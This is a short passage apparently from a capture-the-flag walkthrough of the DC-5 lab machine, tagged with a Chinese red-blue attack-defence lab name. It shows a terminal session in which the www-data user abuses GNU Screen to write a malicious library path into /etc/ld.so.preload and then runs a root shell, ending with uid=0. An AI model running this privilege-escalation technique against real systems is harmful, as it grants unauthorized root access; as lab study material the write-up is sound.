 www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L id.so.preload echo -ne "\x0a/tmp/libhax.so"
<-D -m -L id.so.preload echo -ne "\x0a/tmp/libhax.so"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@dc-5:/etc$ echo "[+] Triggering..."
echo "[+] Triggering..."
[+] Triggering...
www-data@dc-5:/etc$ screen -ls
screen -ls
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ ./roots
./roots
bash: ./roots: No such file or directory
www-data@dc-5:/tmp$ ./rootshell
./rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
红蓝对抗网络攻防实验室